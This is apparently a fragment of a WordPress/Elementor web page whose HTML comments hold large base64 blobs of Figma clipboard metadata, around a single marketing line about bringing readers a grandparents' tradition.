+PeDuCR+cKi5vxQSg80MIwPsNY46Ik86j4ykq2Utyltehy/7yrHLFOthbrsPYjFTRF6aEJ1s9tj6Dwg5w5TXPlaoFEm+BAGfRAfSAC5e3QaOaaSZEKt5uyFpVyLqycBxSSl9ZAY95BxPiazD3aByTN4XcZWzvxPMIwsAo87wBJ9xoNIItgaSHOIfOEEAYT1v6s62CGItjZOGrNsjut+qIwoexjrIr9HsVH/4aUflYufff4LExzZ0Wqeb6ZB8DnWA+Yk1uDGOGna7meQ7LDktQToxjpyE39fxzx03FGwyJF8RlN0vFGw15AUPNIO2muKgUmtNkhgaru2UJ793E1dA9FLfOc5KcfYMag/fcNkWtXFGk+oa8fVDR9pOGuONkSc/vMPCeF433cHCmYT8twPSQI+HF7dFFjAt3PEpnm0M3C0i4KMORDeZEhKVWIy3YGXJ/BO2pnCszNKyOpaKnH+tJgEgviA7cIaxlptI/[base64]/[base64]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[base64]/xQOBnisevmT8I+A8KBfHAZE3yYlRrhbO+x/PlJz5CGiLFDjGL5JIKhbO4yBeXGTTgwVSq0sAu4uMmyWAJVIm0h7f3EBe50AcfMmZlaegQtL/15mSlUniD+pkYhQZ9AuFkooWAqrlCrGD5ZiGUQa2/icz5Rq0Imbluk+K+GvABgG4BPkVFOGU6PDnJlJ6UD7QdK6IPopr4hZeD2WQarYhAv6ysbAK6gqnzj0T7hhSkUFAoXA6fvWFln95Kh49rkiqA6lnEZ0r4gmoT0otDWDtJWWzkg+IenzMwXPopPebLH4uE2mkYhEBLUIsOWIA3MofsDCzQQYBhdIi0UKLqJYySJX6dw==(/figma)-->Our mission is to bring you the same rare tradition our grandparents had:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-42cac5c elementor-widget elementor-widget-text-editor" data-id="42cac5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOjE5MjE0MDk2NDIsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAvyIAALV7f5wsS1VfVc/sr7v33veTx3uIiIiIiPp+8d4DEent6dnpuzPT/bp7du99IkPvTO9uvzs7M0zP7L37RARCiCGIiPokiAQJUUSjqPgrQUVi1CSKvxERfyEakxhjfhljjMn3W9W/5u59fvJP7udzp06dOnXq1KlzTp2q6n1SduI0jQ7j8HQaC3HLJdfp9oPQ9EOBf123YfetltndtgNUZS+w/UrdUNR2twG4FjjbXbMNqB6EV9o2gBUF9AObvFYVreLcD3Ycr+/bbddkz7WuGzrNK/2g5fbajX7P2/bNBvuvZ2C/4XZZ38jrvt307aAF1LnAsrt2H2iv1X+0Z/tXgNysIn3baxN5vuE0mygvWG3H7ob9LR+jW2ZA2S6a15MU07kMWJBYmoMB1AKUb5uNvttVLISq7PlOSGlkdzKMvaMojUFmoSm0ORsQddxdBcq9ZDxMxof+YkSartt9zPZdNAi3odrJQev9TjTaQImGa/U6kA+gtMzurhkAMrZ9t+cBqDV9s0O6+pbrtm2z23c92zdDx+0CubJrW6HrA1qlnlGutR3Fdt1utx0vILjhgwgLqFbonG9v99qm3/fc9pVtxWQTQ3UbdgOKK+nOh/ZlinQhaDsWEReDK50tl6t9i9PFYF2FvTUIHWuHqrotaJme3d9zwlY/63u75Xa74KkEvCM4iqbxXjI/CuPrc62D9eDRnunbaBWluLLhmB1XWZgR+o4SCCaCaq2oNtw9Sl6/meQrnumb7TZsDebQ6fvOdovCrC6j23aT2LWtUTwedrAqkNAzg6AftsB0m5YGX/A7yr5lw/[base64]/nvXGyTxFH9/kNITnXLbbAQAJiRDaqBfDmozT+ayyaFhM4AXblbiyYzKeGRgjU2ktsEw1gXoTHBt93WMlqyjq1WA+m1yNzVFyOEaHgpmAlzsqKEu3F2agoYmtaIrh8/lhKmq1ZeHNhun77p4yIU6ipqv2oz2njZgJNwSynplJn8udaTB37wKVCXdpklC2DsKwEm3L3rXJQ+ZDG1uTySiOxu40ztVf73W1+WMi6BYgQgCWQW8r9E0FG5eVVyhrUNNvTWbJE5PxPBqhexYgKtqFpSj/My71EPWajpKw7L0bz+YJDJs410NTpeuWG4ZuB5DRmSzS2FrM0skM/[base64]/IzatK40kTVZQIhZRrvylLSFpmtmL2ROg1mg+6VFOk8OTlF9yp6eadl9uKzOqWqqW6C1riIRkMihAucxux+6cH417yUEjASL4nQ8JCOosQU0jIhjGDr8XWtwJdcL/MT2sS59prOoy56vtMK9AGXNarsq16g7nHpUYXHe7fZh/YpMmE2w6YdOx0YIRF12XOTDfTVPQ8O6oYZeLe7egOu6ARsSyVZ0TeUvq6DyMC8aYh491xu+Se/[base64]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[base64]/bKQ15LhnGczg21XANQIFCqus2amAxyxUFs7SGbp3Mp1hsmswM6q9dVtKkIYq4PJ8XEEwTL/LQ9kl4XWL6SCWx9gykqjGOos82h4krnGaqPQqjCMGY6YmLKUJSdDn0SVTo3aiap04/m1yexqLsIYlh+NMNhQjZgLcnahGbtwjYlpSCozFaGUwenx/mSUsU9VBeOGiAQKzpmkZGDgfEk3C+gGTcwGrgrF5mzzsGgYaqHkFDhkEjgLwQm24zGDA+apx5KTKmfZwNnvhJ55vJhTXuWQmtJYpkQlMzgjgE4xaSWoHx/[base64]/[base64]/dj53OhK0RcLws3IRngxReSqLsHgdvC/GpREi5aDNbyC8YaLtMwj5yynlUL4pUMkdPjDajbUye2tUyALcTzwxljs1NedmOUYta8C+/jvhk3DrgJxJVg9tgnzzDQcyh64kTqNPr56/JZchMGhRhKazKM/QKtuHwQqixRVm443QgJitKhosKNvrmLCxF15yNwd5o9j8tgT93CGCz5iYkiwGunukTVrxM2sp7ZPECyA2dMhbGeLg4OcKUHJ1U5gxrgXoHrP5i8zh7nopaeHNKzuwhmsNQ6qsgeaak/BrtFzV3MuRFxG0c7ggp0ir3SHePGToo1UDQnswG8jO+WiBRXU6DXM1l2tzNmwnCa/a5tZ5egZnvPvBIAkG21RfP1ClFxTgkfFDLityoGwmHhQbXx4jiA70FPqcCWmvkb8rtUYwNaKTarwwUizCyrrQ0yNa9PGXjwNPaQ2NhGUMX61LJBZMGq2L49xAcs4LWk/LRlXcDXl7ZVvCVhBwspMS/1tIHwHRcFbgB9d4cYI/sypGY3m/pBto77EtcntJI9za3qcKv4VfYIvUXqEJdvKdnGkG8rJIDKMTMuIeaUEpN1wYNreSeIPuWWk91Tb8VHMD7oB/[base64]/0A3kGhaqioAxHZc5TuNBh678RqDQKFMDbdqOUp/yiaXunYSLRyGSYEkl48jXJWeUVBj3eDqMDIMY7e33D3tz7B3M5u9zDb+zuQkzna1yWi4o1YI+RaMtVkYokq7kHaOsSbG63P/U5lfGB3CyV40PULuLFaFoQCNfGgK48/fHV4lapWqJnh4Tq88J9QeplGPjCNlWyssNerFZXRZzUDd8BJkAVeVNaxpSKO/rDzvrWegbngpeha7+0ZR0Y1fPkC4nwM4pwCNfFnK+HQZpzWUGvUViMjFCfF8UdGNLx/[base64]/kzxzJvhdRcPNQxk4vZkLJ4lPrtS1QSPaowVTcWzxbOKim70dV19pfQc8TllTTcHFFHxahUCiOeJZ98ErTuERctu/k3R88XnnkFq4h7xFqKBuEs8J4d10y6rlePq3eLzljGabG//xo+nniueeyNOk14+ycYuFQjFfv5ZrCa/cpCMRh7rqXidlM8rq7r9MVBDVRpFii+oIjTNV9JHsluAffH8sqabX0Hb7sK1cS/zhTmsm75KTZbb3huleEFe0W2vjNXZJcWttPyiDNYtfcTfIfII9ekUbEq8ULzwBpQmfJX29yBPMH9Eyi9eRmm6iCObKgSl8EHxiPiSZYwm28cWP9GpX4o7ZfmllbqmGOi7BE4CDwDi3rKq24cpdyLspmvivgzUDXEZRqwsA7z/BpQmPOACbceT43g+O8WltXygitA0h3qJciSpHlxGaboj+H/2vdLLRFJUdOPjqp5FEHjx1Wpdk4wUyouGzJ5Aclyta5Ixd0YEfnVnMckrum2aqsSK2sFLiHh1WdXtswPeV3QQiBtJqsI9AnN6BqmJ5zO9UJMm4pYUuC8tqprgRC/8FiTUSs37g/qaEtwCFsFOObDYEtcV8hLuIfntVEOcpjqFVVKWWe87pXgiSTXW0zcLZAuuXw2o6FC9vnjNUF/M6BZOmGf1r6mS7+rsGfv/[base64]/fcPurBdRMfmG7LqsEUP1yZQjY1XfJnktiTQS2+5k2o4PsHplfgBf+sYlAp/R9AaKt5cUW5P5fHJ8Ey7fdCPNzRh9c0lUtiTMMqZIDJFqYHLfciNNiM1nmeRJaosuhhmmsEVEnAg7Af3rW6W2bdivvgaD/0J3yvLfJfGgCdJsVVQC/j6Jt80SF2IBRBueVqIa5XXTt8k4Kj7D6oIf9IyzYvk9lIcnz4ESOjieTOa8+EO398hkfASz4uPCKNCxGMv17hwdqIBZNrw3bwjhYyX6u3K0rcJL2fD+okFtXWXDd+cN3DdK9AdydEWeJj+Aohho/3GZpEUTdPrtqOvGHPMdMiWk9PARiTdcVV22u5+Si/xOE2qoBqX3SZwosSi5D+7jyRc9oUlXH6ou424NBp6Fpe/JljTgGJXl/BmJt95KUxkoPyrx+JukyzHy+2Ss9EalmiluXwgA//[base64]/x8A11Le9dbZUE7WaWsQILGGOqh0oCNbsPSbyOT06UJHlcVg3fK6GOrIF3IHMwzgmwVj+Xt5XiOOWkYToQ6AyFWV5o/qDEi7vaEzLZNvHwPod99bC67SWp1/ASr69dOCO8xstfwPPzIaLd0B27YVN/W5aKmfzFAn9wsNTwscoKBkeTxWgYHGMzMdVrKO30l2TKhEKnFy/HzYmqlgeLLG/CIv6KboJwKmUvG35VN+ypZ7im+DVd1bk26r+u1IGooi4rQvEb+VMHVpdXCR/P6yrg/CYsOAvHJN8Un4BzWXiWF7+V08XD3UxBm+KTmYK4UMVl1cek/G2wgfiwy1mwmNKXszDF0GRyv2TkZQLxKS1ulmbBITmppvidkkGacXgKBr8ri2dK8VdS/J68Gp+Gs+TwEB78l1L8PuQP6PrbsIQp6P+g9MiK4aTiz6T8tDyZwEXtE8zeO8IzOvXzh7AWXAz3niJCfkbL782worPTQv4/WkKr5XXwbJ8iZfxj3ZTNuNL0cvFvsyYGoqwrxObXr3+iW7JV99Xaboh/t4TVmznQ/17S1JmuMa/eijEBRB/ETEwUL5H/QfdSo6jhg3h0gNz2T7OkpA1VpvAK+R9JmGnOwzYO0zvd5WUlEj0q/zNS/pmk77SRG6ql/2Mp/hNeSc88Qj4pxZ9zA7jhDwnPi//MdWbE5KYGz4A1i/9S4mwEG2D+a4mBcNne9kkp/luJV72R9OGY/99LLPpr3F/o0enkmWdsiP9ReAY640L63VL+ZWkcwMHTxoce7gPmGEn8z2VyPMW9R8q/kmhVCZ89Xhw3cSCD3mF04n9J+DA8w1p2p78uZbNg4NgFFP8Ubir/dx5Gb/I2+w4p/qbsSgUWl52fkOL/[base64]/bnUhi6IYXBy+Xb+6K/[base64]/LylnsZD782YMMLHkRRC/ac0Gr1PfXNen2nXGuDr0r8NgrvjRLLpLDZWH8Ba2lBaL15Gob+/[base64]/pq11bNuW4icU1xczp0h7gbECnSdwmGRZyO+QZfGPhw3wN1NzIdBDJeNnoo3GQi3hVmXp15hNF1/LzMu38a7fEArkrhNUMHSQ+99lRvgVI8RVvHmpQf7Ojwxj+NrRcU4I2ODMtYA5bMBBnNJ0pamdMbd+NoNU8CkhoVwbzYQbZYE8PhaBuvmt/SOqf/WSJhbrq9BabmdjhPqirHcdSc+PeDuCR+cKi5vxQSg80MIwPsNY46Ik86j4ykq2Utyltehy/7yrHLFOthbrsPYjFTRF6aEJ1s9tj6Dwg5w5TXPlaoFEm+BAGfRAfSAC5e3QaOaaSZEKt5uyFpVyLqycBxSSl9ZAY95BxPiazD3aByTN4XcZWzvxPMIwsAo87wBJ9xoNIItgaSHOIfOEEAYT1v6s62CGItjZOGrNsjut+qIwoexjrIr9HsVH/4aUflYufff4LExzZ0Wqeb6ZB8DnWA+Yk1uDGOGna7meQ7LDktQToxjpyE39fxzx03FGwyJF8RlN0vFGw15AUPNIO2muKgUmtNkhgaru2UJ793E1dA9FLfOc5KcfYMag/fcNkWtXFGk+oa8fVDR9pOGuONkSc/vMPCeF433cHCmYT8twPSQI+HF7dFFjAt3PEpnm0M3C0i4KMORDeZEhKVWIy3YGXJ/BO2pnCszNKyOpaKnH+tJgEgviA7cIaxlptI/[base64]/X8MVAADlWQlwVUW67nM6uQSyAglLAiGEBMK+iAxD7ulGQccNRVF0BNEIYREEBYIBNATIAhM2HwqyKiACyuLCiAI6iIiyGjEjIigqy4CiIrLKRN/3/ecGb9WrevVeTdUr33tW4f+l/z7df/9793UcV2kVUzH1tZVxcb3GtbshN+fhzgOGdBhzzaAxt+fn5bTrcLeqrRKVk6QiIhylXBXhRHYf0T/v4dzho1XAiZqglKquElQtpRwli6nGKsKN7JkzKDet/W8zYkjwn5B4hx/UJu5QsHvXrqp/HHiMC7myUDoXunH46NyRw3OGpd02fNjYtG45w8fkjFIB9d9fdoYDAa3myg5EjI28Jm/0YJxiSP+0a4YPyhuVNiB32JAxuSNzB6SNHpE2dkTeyLTROQ8Oy22DQ1Sr2i96ilJdipXq6m88XY0+LntPVYXrYlWcCJBUBH79iRhNJitFNVAN3VTVSKVh33QnUzWFJG5B4YQJ4x7MyRm/[base64]/oHBOXKAgzm1J2UrVVRPCOfEh2aLBmTolnJMQKPjytunUaKnyVoRzaoY0GgPO3C3hnFqQuqIz9Vaqog+Ec2qH9BYLTtKJcE5iSNcR7pTCgU44Jym0Txw4tePCOXUCBRU9HvS/OZUSzqkb+iYanHlZ4Zx6ofNEgZPWOZxTP6QD+oHvyVWc5JBs8eBE9QvnpJAzh6uVqPxF4ZwGodUSwGm1JpzTMFBw6JLxVzt6MJyTGlqNNs2PDec0Ctk0DpyY5uGctJAOaNOe3cM5jUMSuOC8fks4J5379KYnlqq03HBOk5An1gQnMCGckxEoGJBwj2/tD+aFczJD1qaHBF8N5zQNWaEWOHN2hXOaBZ74ehwqBqXu90k4J8uXOqp6dcfpibzFFPYfcptyJzxu79KJfx/S57qGA8+/OL7vzpz5F/fcVZT/8ysRKvJiDRXD9In82Eq1cSc4hY4z0VGTHDXZUUWOKnZUiaNKHTXFUVMdNddRi50+eoXTJ3o5vtrpqF2Ou8dRex2lArULUQomPNTAdoha7enH3m5kc4719J6ql2HfGl3b06+MzCIn2L2slY3evyzoEmBfpVPaNrQ4ffauJZFCtamx3xA8/8hbBhOUS8BvdM6xcvPnP64PTqlzwAx58rugXvenr0zP6XU90msfyPVCA3O9fekHzdnKCs8tfGizueUPU407f159H2z4qdJbtf1mo19YsM27KcbFXts8rOrJAIWuXPWjJ0Lf+mCC7Pf8I54IAEk8EUm/tugHjzJmHBwrVM/amhckAN2MCcol4Dd6Trdoj8KOGvykB4Zxp9SZZ2ZtvdrqO95YbKpNvNrGui8J1e/[base64]/e4u0YYwwpxXUJ1jRItsLBqhaLec3aZ1l94vIqj/4Be3njE9tYfbbyTu+1RW3t0eULgtjBugRPWKised+Z3tfjOtqOV11lSHXdAzMEUKmc4RLwG5zqGcNFgodn4mRYNWltqeE2LywoMrJv56kTeTxLSslcgkEDBxrhzNp6Du4xy3BLvXDbcwaWCWa1/0Ao1HtZQLP2UXIQ3fjlWhZhYEjxiXEJ4AxWOFw+51iCXfenxlY/lxxvGSAnLle3jYpbWt3u8wgx3vWv/ySyuwQ8jZ74tLY8XrWJSUI15SWgjTnDJeA3ag4CsuG9GTKq75uZbv/tuwaW9P6N1f0Bykw/6V52ysC3GwqAF9a1s7Ym4Y8Yma4RJLZF37ZwpcOG1H1r9Me/gU/yT3qaAEb1bp++30yp82dPn886ZHBYb9zJ4yal7edBHd/6jOjnzdRIPwEQIB6Uvn/jDsRg9+x3z60UqrusnyKgZWkdiTaXgN/o0yuul0XOZ/X1V01/eaRsc8NX4/x9b4qZJIKQUjKXQGQd8uTDAnThQ0EBzAgnLje3oWDOsDvGvO31T6hnNQqft3J7NILhTvghdMP4JdAjammPWiMV